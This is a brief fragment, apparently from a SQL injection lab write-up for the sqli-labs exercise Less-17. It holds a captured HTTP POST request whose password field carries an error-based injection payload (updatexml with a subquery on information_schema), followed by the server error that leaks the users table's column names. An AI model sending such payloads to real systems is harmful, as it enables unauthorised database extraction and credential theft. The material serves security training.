 Content-Length: 166
Origin: http://116.62.104.172:81
Connection: close
Referer: http://116.62.104.172:81/Less-17/
Cookie:
Hm_lvt_5b8626705cec1a357a9db7cf6075c2cb=1583457148,1583713963,1583843632,1583932488
Upgrade-Insecure-Requests: 1
uname=admin&passwd=1' or updatexml(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_name='users'),0x7e),1)--+&submit=Submit
XPATH syntax error: '~id,username,password~'
SUCCESSFULLY
UPDATED YOU